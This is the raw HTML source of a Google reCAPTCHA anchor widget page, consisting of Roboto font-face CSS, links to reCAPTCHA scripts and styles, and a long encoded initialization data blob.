  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MC7a8xHzZ4ezABHtJu-l6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MC7a8xHzZ4ezABHtJu-l6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MC7a8xHzZ4ezABHtJu-l6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cVw4jDnsKaw5ZwS0LDqMKfIwHCq8Kkwq50TyxPw7NqBMOnw5DCr8O4H1Q4woQRdsOCwpdtCStAw6ZpZnfDssKpRh/DhmMZWcOLwrrCosOHw53DqMOBw6Nsw5nDscK2woxCw5vDhcOzwo7CscOvRhgZw5bCkMOxw4TDhzwfHRdww5/DvcOuBH/[base64]/w75OwoLCjsKcwqYgBMKFeS3Cgj/CmAbChhDDu3crw4/DqMKYJCIsw60ZbMOUwrQ0c8OIb3h3Q8OgM8OVfcOgwoDCjFvCgEg+NsOeJRjClcK6wobDr0xMwqptM8O4I8OPw47DgQB8w4PDom5Ww5fCqMKiwqDDm8Ouwq3CjW3DijZXw7TCgxHCs8K0KFgRw6/DrsKLLkHCncKZw5U+GVrDrkTClMKhwqLCsAE/wqPCuxzCusOhw7IawoAXw7vDug0OJsKlw6jDn1cZC8OPYMKVOR7DicKWVjzCrcKnw7M7wroOIxHCp8ObwrMvbcOLwr4vbsOnVcOgOsOSPSZmw6sFwpF6w7HDl2vDhBHCosOPwrDCr8KhOsKDw5XCphnDpMOWQcOXX2UrGwQgJMKRwqDCkhwJw7LClknCoALCkht/wobDlcKCw6dXImstw7/CrkHDnMKwDFw+w49Ef8KRw502wrJxw6jDlFHDgHZcw4UzwoYTw5XDj8OywoXDl8KOw5s3KcKCw5LCsT7DisOtV0PCtXrCtcO9EQ/CucK5al/CksOtwp08CjoWwpTDqHA7bcOXScOSwo/ChSPCmcK0ScOywp/DuQlnCSrCiRvDqMKJwp1CwqjCh8OQwqLDvxrDiMKcw5TChAQ3wq3CnjHDk8KHCDMNCRLDgcOMdhzDisKTwrcIw4nCjkoxw65sw67CnjXCosO2w6rCvMOVEMOzBcOzJMO/[base64]/w4jDvsKbw5PDhmfDsxLDt2lVwrEPw5x/wpbCuRxMw4zCszkJK8KjwqFkw4jCo8K2w4MywpV/EMKsAGHDmkJ8E8KqdTUOwpPCosOnOsOPECMZw4FuUMKkHMOJw4FDw4bChMOgTTUcw6ETwqbCojbDicOmcsOkMAHDgcOQwqhyw6M3w4HDmH7DsBFWw5wScj/[base64]/w50hKmdBL8KYw48UCG9aOk7ClwLCgcO6PsKddz/CjT0ww5dyw6rCnHxSw5weREPChcKHwqtbw7XCusK5ZFsFwoPDs8KFw6pWCcO7w7cCw7vDpcOQwq0Qw5pQw4fCl8ORaAfDlx/CrMO4ekdSwqwTKGrDl8K7LcKkw7pCw5Vfwr3DmsKTw4kVw7PCpMOEwrbCuUxhRQjCgMKXwpXCtEliw4BawrfCiEBDwrXCpQvDu8K1w7Nbw73CsMO2w7kmbcOYDcOZw4rDo8KVwoVFU2ISw7hdwqHCii/CkTItZTlbOHjDr8K6ScKzw7pkMcOxCMK/Z2pUYsODHQNBwrJAw5o4TcK0TsK6wojCgWPCoSdAHMKmwp/[base64]/wonDtUrChcODwqJgwrXCkyADAnLCocOBwqdRPF8Nw7FTw4p0YsK5w5TCu2Q6w4E0GyTDj8KKw5lkw7bDmsKSY8KgQihZcBR/[base64]/Pk5+SxEawp1fAMKfwqZuw4I0wobCksObw6JPPcOxEkbDgsKTw7vDrcKTwodeUMO9A8OIw6LDjUJeDcKKwq3DssOYwrVfworCgH9JdsO+eGc3OcO/w64AGsOueMOTWlnCuUBnN8KrCRbDlMOpARHCq8KfwqTChMKEDsKCwozDiEbCksOPw7vDiB7Dk03CksORCcKZw4U0ahVPwowUJjMhw77Co8K4w7HDlcK9wr7DjcKywqBOU8OYw4bCi8OYw7c/Sw/[base64]/CksKPwqs9E8O6W8OjwpYXwqnCisKKT1TDl8Kjw7DDj18hwq9CY8KawpEyRlPCmcOJOlprw5rCvQJjwrXDnUzCvD/DszbCvQxfwqfCvMKiwpLCkcOcwrhyZsOeYcKXacK1DmnCjMKqKwJFwoTDgUJBwo8fZQUJPWsow5PCmMO3wonDu8K1wp5Tw5UMRiwOwoh6VwPCkMOmw7zDmcKVw57Dqh/Du10Gw5jCosOMKcOYZwLDkQzDhFHCicKSaStWQkrCgHvDpMK4wrldSCcpw53DuDpKUHPDsnTDnyFTXD/ChcKiDMOmSRBRwoNrDsKsw40ISDgebcOyw6zCicK4JikNw4TDlMKrA1AzE8OLIMOQVhvDlTRxwp/Dm8OYwo49LlXDl8K1EMOTLlDDiHzDl8KOS01FQgfDocODwrY6w59QMcK9CcOWwpjCgcKreFkRw6NbKcKUWcOqw7vClz1OKcKzw4R1XgJcOcKdw63CkjXCksOrw6bDp8KJw6rCsMKiG8KbWwACeVHDtsO/w78QbMOxw4HCo1jCs8OLw67CpcKKw5rDlsK+wrPCq8K9w5Arw5NuwpDDiMKBZWLDr8KbLmxVw5MUGA4Qw7/Cn3PClFbDgcO/w4kuTCbCsCpKw7LCs1zDisKoacKbI8KWeSfCgcOcUnfDj2E1SsKWUMO1w6Rhw55LNTNbwq5iwrURUMOoVcKNw5J7MsOVw7jCucK+eDJ2w5hHw5XDqCNBw5zDn8K6MwLCncOFw4A1YMOADsKnw5DDu8O6GcKVTSpkw4lqDsOlI8KRw4jDh1k/wqBpQxpYwobDo8KXAMOSwrAkw6LDhcOdwoHCpSd8F8KIecOkZD3DjkTCvMOswr/DrcKnwpLDp8O5ClJNwrpfaCJsSMOJSj/Ch8OZZMKxVsKBw5TDt0nCnB1vwoN2w75qwprDm19hK8OWwrTDq1UYw75BGMKJwrfCp8ObwrJXCMKYYABywpbDpMKlRcOlXMKJJMKwwqE1w6HDiVo4w556ICY0w6/Dm8Ozwp/DnEIJYMOGw4LDt8KlJMOtJMOOVRg/w6JRwpzCtMOlw5DClsOpBcOOwrF9woYlQ8OCwrrChQ1Be8O+GcObwpYkKSnDgEnDo2jCkFXDiMOiw5xGw4XDlcOkw71LGhvCmwTDhkZ2w5QDLEfCnAnDoMKjw6BxWwUFw5LDrsKww5/DtcKoKAs+w5wVwrlXCRV1YcObXQTDrMK2w6rCtcK4w4HCkMOXwpbClCnCvsOLCSHCnTtKKBIfw7zDrsOwIMObW8KBHjrCssKxw58VZMKdJWdQasK2SsOnFAHCgU7CmsOIwpbDn8OdWcOcwqbDnMK3w7HCnWImw7oPw5pKJVYYJxhbwpnDsWHCklLCpwzDrh/DrXrCtgXDucOPwpgrNUbDm05NGcOkwrdHwoLDkMKfwppiw4BOKcKfJ8OTwpgaAsK0wqHDpMKsw71wwoJsw5EWw4VWIMO7w4FTHTDDsEAZw7DDgjrCqMOJwpAMLlPCjwJgwoA5wp8RaMOedcOfwq85w5BTw7FPwoZKVGTDkQLClAzDiV1bw6/DucKoQ8OFw4vDhsKgwqfDrMK3wpzDrsOyw5jDmcODO0N7WWVXwqjCsC5FecOYDcOvLMKEwroSwqfDpDtYwq4Xw5xQwp53O00Uw4kRa0dsP8KfFsOCeEl9w6bDjMOUw7rDtAw/[base64]/DumPDlhYMwoprwqZWwpwHBcOkesKtw7I/YGHDkHnCukTCosOlUCFnSTEWw77Dr19BIMKNwoYGwoEUwo3DjG/CvcOpacKuGcKKKcO8wpE6woohX2IEGEdhwoM4w70ew6MVQTPDq8KIXcOJw5gFwovCvcO/w4fCtmUOwoDCrsKlYsKEw5TCrcKWD27CvWbDmsKYwq7DrsKsa8O/DwbClsO+wrDDjDzDhsOBEQHDo8K3SFQQw5cew5HDs1XDsWrDsMKyw7EQGALDuVLDssO+Y8OQTsOLXMOdeQ3Dvnx0w4Bcb8OaASp6fy8dwqrCh8KEPkbDhMO8w4/DpMOVfXs/[base64]/DllNHw6YXT8KpZ8K0K1o9w6BkIcOiwp7CnsO8EMO3I8O4wqldUlfDicKZHcKDUsKMEGlowqx8w61jbsOBwoHCsMOCwoJ7EMK9TS8Zw6U0w4vCll7DrsKfw7ocwqXDqsOCcsOsXMK2ay4NwrgRCHXCiMK9IxVEw6DDosOWIcO7D0/CpkrCu2YSFcKoV8K6csOgCcOeW8OPJ8KZwqrCphfDpHjDvsKIf2bCgFvCt8KadMK9wpHDvsOew69Gw5DCun4uPVPCqMKdw7LDhC7DnsKcwpQEIMOgI8K3FMKNw7powp7Dk2rDtEPCg3PDmBzDghTDvsOawo1yw7/CisORwrpWwq9CwqUtwqsIw7nDlsOXcD/[base64]/w4k5C8OEU8KPw5cVFcKiw4bDucOfXD7Dqm/[base64]/[base64]/DpRbCiFtOXDbCvsOqZMOFwo3DkMKxw6LCkMKHw4zDiStYwoZDEsK2RMKEw7TCiHg4wqYgT8O1H8Ojw5DDmsO2w5JAH8KnwqcNL8KOXwxGw6DCtsOnw4vDtgUgDXswQ8K2wq7DjRR6w4U5fcOowo1uY8Kzw5nDoWNUwqkzwq9hwqIKwo7CjG/DkMKgRC/Col3DqcOxLl7CrsKSYBPCgsOCPVoUw7/CmHnDo8Oye8KHTz3CkcKlw4fDiMK/wqzDu0AbXXVEfsOxNFd9w6ZTI8OKw4BqdmY4w7XCnRNSLBAswq/[base64]/[base64]/DhcKyScOeCMOzaU07NCk8UzoIwq7DpW7Ct3oFACPDgsKuPkfCqcKnYVjCgQQuZsOTTA/CmcKHwrnDt1EQY8KcRMOswoBIwozCr8OaeTw/wqTDosORwqotWiLCk8Ksw4tgw4vCgMKJfsO2SR5owoDDo8OLw5l/wp/Cr3DDtBAFX8KuwrIjOk44WsKjccOWwpXDtsKpw6bDnMKfw4VGwrrCqcOwPcOpLsOVMRTCgMKzw7lgwooOwpFCGTDCuHPCjBlqe8OgOnXDmsKgLsKbTFjCk8OGAMOBZ0DDhsOAQAbDlD/DlcOkDMKcaivCnsK2PnYKdHMiRcOYMH0Nw4VSX8KUw6tEw5bCvmA4wpvCscKjwoLDgcKxE8OcViczPQkjfBHDocKxYH4LFMKVUQfCpcKSwq3CtWFIw77DisOHWhJdwpA4PsOPSMKbRG7Cn8KGwrpuH2XDpMKUAMKuw51gwrPDnifDpj/DkjgMw507wpPCicO6wqgcc0TDtMOlw5TDoyxkwrnDlcKRWMKuw6DDiCrDgMOnwpbCpcKbwqPDjsOewqnDgVTDkcOww6pXZyARwr/CmMOPw6DDtScgHRHCunZfW8KnP8O/w6vDlcKowrVtwo5kNsO3QwbCvzzDon7CgMKOOsOrwqFcMcOiHsOWwr/CqsO8C8ONWMKLw5vCr0IvL8K6cG7CrUfDsGHDrUMuw5gUC0zDosKSwq7CvsK1IsKGW8KNScOVPcOmGm8Ew6ohYhF6wrzCosKSJRHDisO5KsOnwoZ1wp4vVcKKwpPCvcKTLsOVOhbDisORIVRVRWvCmFFWw5EdwrzDpMK+Q8KedsKXwp5WwrAzKlFURw/CvMOGwofDjsO+Zn5HV8OwOhgkw79YJ3tHNcOBb8OJACjDtTXCmio7wpHCtDTClhvClWArwppTZBsgI8KHXMKiGTt6MBlYQcO8wrzDtWjCk8OzwpDCiGjCqcOrw4oXJyfDusKxVMKrbXFMw5d+wrnCkcKEwo/Cj8KNw4FUXsOsw4t+UcOIG0NpSnbCsGnCoAzDr8KLwojCgMKTwq/CuypuM8KuRyjDicKKw6doH0rCn0HDsX/DjsKMw4zDhMOqw69uDlnDrynCtUo6B8KFwoLCtRvCvmzDqkFWHMO2wpYCAg4zG8KRwrEpw6DCrMOuw5tVwrnDk3liwqHCuE/CnMKNwqtSPUHCvyXDnHnCvxLDpsO4wpoMwrPCjn1gVMKZaAnDqCRyEATCvHDDiMOAwr7DpcOWwprCvCHCpnEqWsOOwrDCgcOZSMK6w4cxwqnDh8Kow7RfwrkswrcPAMOsw6xSXsO/w7JPw6E2OMKMw75Dw6rDrnlnwobDgcKFe3rCjRk+aBrCuMOMPsO2w5vCkcKbwrwZWyzCp8Oow5bDisKqe8KecnjCrX8Ww5Fgw7HDlMKJwojCvcOVQ8KiwrAswps/[base64]/[base64]/ClkFsAMKhZcOjRkBnw7rDlcK/[base64]/[base64]/DuX/Dg2F7w7xfwqZaw7Eow5zDmCY8N8K9WsO3w4bCoMOqw688wqjDu8OowovDsXkqwqIvw6LDr3/CsX/DinrCmX7Cj8Ocw7zDrMOWAV5DwqgDwovDg07CkMKIwrDDkRd4JFrDrsOAfXclKsKBZEAywqbDvDPCu8KeEFPCj8OgL8OLw7DDjsOjw5PDl8KBw6jDlxFOw7g5KcKFwpFGwpVRwpPDoDbDrsOFbArDuMOXMV7DocOSN1Z8EcOwa8Kxwo/CvsOBw6nDh1wwdl7Cq8KAwpJkwonDukfCu8O0w4/[base64]/CpnzCncKQwr/[base64]/DcKJwrvCo8OMwr4Ww7PCtMKaHcOLGlVaH8OkPzF0SFTDgcKew4YIwpfDsCXDncKcJMKiw48gGcOpw4TCgMOBGiXDuB7DsMK4R8KTw7/CoBrDvxwEHcKTL8K7wqTCtibCnsODwpfCpsORwoQXDg7ClsOfQEoqdMKnwq04w5AHwoLCn359wrwVwrPCoDs3SXkRAX3CsMORf8KkcjMOw79NSsOFwpd7a8Ktwrk/w5PDjHxdbcKvPElbAcOoVWzCklDCmcOuaBfDgj8lwrcMUzIawpbDuw7Cq3FPEk02w4jDkSwZw619wpYlwqhnJ8KLw4bDr3rDl8KOw5HDs8OZw7tKIMOfwo4mw7gLwqQCe8O4D8OZw4rDpsKew4vDrVnCpsOAw73DpsKRw6FBcDYvwq/Cp2TDrcKcWlRracO5QTYXw6vDisOtw7DDqhtiw4Ymw7BmwrjDtsKABxM2w4DDpMKvX8OdwokdeybCs8KyD2s+wrFZZsKBw6DDoCfCohbCgMO4DhDDjMO/[base64]/DvsK/w4tyw64Jw7QTf3DDk8O5wpxaABkAwpjCpwnDuMOqEMK7b8OMwpvCjRBZBgxgbRLCiUHDvz3DplLDn00zego5QcKvPhDCi0vCsmvDhcK1w5fDnMOxM8KjwpsXOcOlNcObwpPCpl/[base64]/[base64]/JWRqwoowwrTCn0dkXE/Drg3DnsKCI8Kgwo/[base64]/GcKIwqTCtcOocxXCuRQBfhQeFmnDu1IoPGXDr3jDu0l/AFvDqMOFwoTDkcObwp/CpVZLw7XCocKcw4QVN8OEBMObw7Aow5taw4jDqMOPwr9bAURqfMKUUQM+w4tfwqdEVgxpcjzClHDCgMKIwrxlDjIQwr7CtcOHw58Kw4fCl8ObwpY3RMOLQWXDiRMYfW3DgnjDncOgwq0UwplSODJswpnCj0ZqWVd+PMOPw5rDrQvDj8OKWcOGBQRqXH/[base64]/wrnDoMOlw4PDn2DClMK+ZcKuw67DoMOTccKfw7ozw5QVw650SMKawoN2wpA+akrCg0/DocOSfcOOw5/DsmTCrQxBX1/DjcOEw7jDi8O+w7bCgcOQwqvDsBnCu1MZwqBEw5TCt8KcwqHDp8OIwqTCognDmMOtEVdrTXZQw7TDm2zDlsK/NsKiWcO+w6LCgcOBLMKIw7/Cm27DpMOWQcOqHSXCo3ECw6Eswqhdb8K3woXCoTN4woNJSG1nw4TCiDHDncKHW8Kww7vDiSd3dQXDtxBzQHDDom1Mw7QCfcOhwqw0ScKWwrtIwrkYOsOnXMOww6DCocOQwpc1IFPDrH/CincJAEVqw4Qvw5fCnsKfw7xuYMOew7zDrxjCgW3ClQbClcKswqlYw7rDvMOCR8OhYcK2wooFwqstBjTDoMOiwp/Cm8KKEUfDnsKmwqrCtTQ/[base64]/[base64]/DhSnDmcOhwpTDihrCqyRjwqYnw6A5wpxow5bDjcKiw5HCkcOnw4ojTBMlNHLClsK2wqstdsOXVkMjwqE4w5/DksOxwpI6w7dqwqvCr8Kkw5rDnMOZw5sNeQzDomPDqxUIw7AUwr5Tw4bDn2QJwrMPbMKfU8OewofDrwpLVsKJBsOvwoROw6pTw7AMw4LCuHgMwrQyADJKdMOsSsOhw57DmlBABcKdGmoLeWBSAiw0w6DCosOvw6hRw6cVZzASZcKdw6xow6o/wozCoyJGw7PCtT42wqHCgxUoBAEuLARrewdJw6coXMKCWcOrJRLDpkPCscKHw78LamnCh09hwpLCtMKLw4LDtsKCw6zDuMOdw6oIw6zChDLCkcKGW8ODwo1DwoxawqFyWsObV2XCpxxow6DCnsO/R3fDvQFkwpAlA8Ozw6/Dv17Cj8Ocbh3Dv8KDd3zChMOBJhfCix/Du2c6R8KWw7g8w4HDrjPCscKbwrrDvMKaRcOewrNOwqvDssOKw5x6w6fCscKhS8OIw5EMe8OifxxQw7PClsOnwo8CF2fDhh/[base64]/DuMOMB8KUwovCsE/Dv8K1OGvCmDvDn8O7EsKEdsK3wrfCpcKFDsOqwrXCpcKhw5/DhDXCs8O3K2FCVFTCiUt4w6RIwo83w6/CnF9Jf8KDXcKoFsORwqx3ZMO3wqrDu8KhCT/Di8KJw4YgLcKiJUBpwp5GIsKBTixGCUAFw6x8ZxtCY8OxZcOTT8Ohwr3DtcOdw6hGw6NqKMOFw7w5agkdw4TDjTMpM8OPVnoVwpTDv8KAw4Jfw7bCj8O3d8O5w5LDvDTCo8K+LcOrw5nDlVrCkyHCvsOewr8/[base64]/DtxHDtTlywqg1D8Oow78cw4hZd8OcS0gJTk4CVcOUYjgZTsOCw6ghcDnDsm/CuC8BfT42wrvCusOiY8Obw6V8OMKZwqwkWx3Cj2/[base64]/CisKSRRotaHpVBBpcwpNmwqzDosKCTsO2bi/DrMK5YHo+dMKbKsKCw5/DrMKwZgRgw4/[base64]/PHLDgMOaGsOUN17DlsKcAMKMYxTDs8KfM8OTw54Fw598wpDCh8OCGMKew5EKw5kQKhLCrcOpT8Oew7PDr8O1w55Tw6/CnsK8J0g4w4DDn8KlwqN7w6/DlsKVw5sRwq7Cv1DDrFlPawIZw7xFwqjDnynDnGfChkFnU2MefMOaLsOzwojCsBHDqlDCiMO6UFQ+V8K2RmsZw6ILCW5rw7UiworCrMOGw4nDt8KEDjJmwozDk8Ocw71RUMKhKw3CmcOaw40Zwok4fzjDgMOgPxdyESrDmgTCmgY6w7gMwp8ZNMOKw5h/YcKXw64AasOTw40kIxE+CgtawqbCmg4dVW/ChGIoEcKTWg0KJlh/VD1fBMOPw7bCpsKgw6tew7MqKcKjIcOOwoICwrTDu8OdbQoEQ3rDm8ONw50JcsONw6rCrnB9w7zDqCfCuMKhLMKxw4J7XX05OXhbw4x5JxTCjMKQesK1csK9NcKswpzDncKbbglxSS/CisOWEmnCql7CnAU+w5MYNsOTw4cBw53CkFVsw5rCvcKDwqh5YcKVwobCrlrDvcK6wqYQBiRUw6PCoMOMwobCmRYEVmEXF23CiMK3wq3CvcOnwpNOwqMdw4XCmcKbw4pXdEfCn2vDok5eUFPCpsKpMsKAJWl3w7vCnks8TnbClcK/woNGZsO3bFdXFm51wp9DwqTCpMOOw4zDihAOw43CtcOuw7XCtCsxci9aw6rDp0RxwpcoMcKTXMOqYzd2w53DgMOZVhZuaR/[base64]/Ciz3DsMKewpLDnE0tfC85wp0aw7oww5LDpgXCv8K2wrXCgj8iBkAiwqshVSxjZW/Ch8OJGcOpMm1TQyPDqsOYZWrDucKrX3jDiMOmN8Opwq0pwpEUcCrDv8KUwrXCn8KTw4XDgMOFwrHCqsO4wr/Dh8OqF8KXXl/[base64]/dUBuSD9VwozCpsO9FcKGRhYOY8OfwqHCmsObw6PCrMO9wocuIhTDhDwHw70XR8OHwr3DsWfDq8KCw4ozw6XCjsKseD/Cu8KEw6/[base64]/Di104wo7Dm8KRw50sKADDiUErwowCw7jCkwlxeMKeZGp0wotDG8ONw74uwpbCtnstwo/DqcOkJEPDuSvDjT9qwqwYU8KPw5wkw77Do8ORw5PDu2Zte8ODS8K0CHbChQHCrMOWwqpbUMKgw68hRcKDw58fwooEOsKINzjDs1fDoMO/DXEtwosoARfCsztGwrrDiMOCY8KYaMOIAMKlwpfCssOGwqRDw71THAzDkGBTYEJWw5dOV8K6woUywqHDoB8GK8OxYTpdcMOwwonDtQpUw45pI23Csg/CmVHDs3HDsMKsK8Omw6o4TjhXw7wnw4Zbwoc4UU/[base64]/w5rCl3lLw4MEw6l4wqLCmMO3KXLDlcKCw63Chz3DlsO4wojDlsKzR8OSw5zDiBZqP8OOwo8gRWYfw5nDtmDCvXQ0NHjCmQzCs0tfA8OgDQI3wrIUw7ANwozCgRvDj1bClsODbU9ObMOBAx/DsnUCJVApwobDqcO2LxBnWcK+cMKww4Qdw43DsMOCw5hxMDIyMlR3DsO3a8K2QMO4BB3Ds0nDiHTCqnxeGzUywrBjHFfDq1hOE8KLwrJVZ8Ktw4pRwqZrw5jDjsKmwr3DjRjDrGHCt3Bbw4htwrfDjcOkw5PClBUswo/DlEjCkcKow68Xw6jCllDCmx1KVUYCPwXCrcKRwrMXwoXDlQvDtMOGwr8yw7XDuMKrZMKXGcOxNDrCryp/w7LCocOHw5LDjsOyRcKqBA8gw7R2X2/ClMOlwqliwp/Djn/DuzTCl8OXX8K+w71aw4wLUGTCjxzDtQloLC/CiE/CpcKXQivDu2BQw7TDgsOTw4rCmExnw4AWUxPCp28Ew6PDr8OGX8OwOA9uD1vCoXjCrsOZwrnCksOLwo/[base64]/DhxPCmsKLw7vDunjDuSxvDEY1wrIRDcOiecKdw6FRwrsswo3CjsKHw4AHw7/DjFs8w7UPRMKpISnCkB1bw71awpx4VRXDiBo4wqI3X8OPwoctCMOZwq0hwq9OKMKgcnAUC8K0NsKfQmwAw6lHZ3HDgcO7DsK/wqHCgEbDpn/CrcO/w5LDoH5wa8OAw6fCrMOJYcOswpBhw5DDvsOcGcOOaMOOwrHDncOZHxE6w6J9eMKTF8OTwqrDksKbG2UqaMKCMsKvwqNZw6nDqcOeB8O/VsOcMDbDo8KXw60JdcK/Pmc+G8Oowrplw7QyKsOoHcOZw5t4wpAawofCj8OSU3XCkcKzwqdMdADCgMKhP8KnOgzCsG/[base64]/Izx9woPCvA7Dh37DhcOTwpI/wprDhDTDvsK+UyTDmR1iwp7CryV9ajPDgQdWw4XDvVckwojDpsOTwpDDp1rCkj3Ci2